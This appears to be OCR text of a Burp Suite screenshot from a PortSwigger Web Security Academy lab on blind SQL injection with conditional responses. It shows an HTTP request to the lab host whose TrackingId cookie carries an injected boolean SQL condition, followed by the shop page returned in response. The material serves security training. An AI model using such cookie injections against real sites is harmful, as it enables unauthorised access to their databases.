 9 × 10 × 11 × ...
Go Cancel < ▼ > ▼ Target: https://0a1b00800438f3c780638f7300db00a2.web-security-academy.net ?
Request
Raw Params Headers Hex
GET /filter?category=Gifts HTTP/1.1
Host: 0a1b00800438f3c780638f7300db00a2.web-security-academy.net
Connection: close
sec-ch-ua: "Not-A.Brand";v="99", "Brave";v="157", "Chromium";v="157"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avi
f,image/webp,image/apng,*/*;q=0.8
Sec-GPC: 1
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0a1b00800438f3c780638f7300db00a2.web-security-academy.net/filter?
category=Pets
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: TrackingId=APTHBqIAByCDhoJb' AND '1'='2;
session=qAToRUNOefIlYK2kioKF4GOQgQqGDfLd
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Blind SQL injection with conditional responses
Back to lab home Back to lab description
LAB
Not solved
Home
|
My account
|
Gifts
Refine your search: All Accessories Gifts Pets Tech gifts Toys & Games
Snow Delivered To Your Door
$14.42 View details
Couple&apos;s Umbrella
$83.70 View details
High-End Gift Wrapping
$86.63 View details
Conversation Controlling Lemon
$91.87 View details
Done 5,509 bytes | 333 millis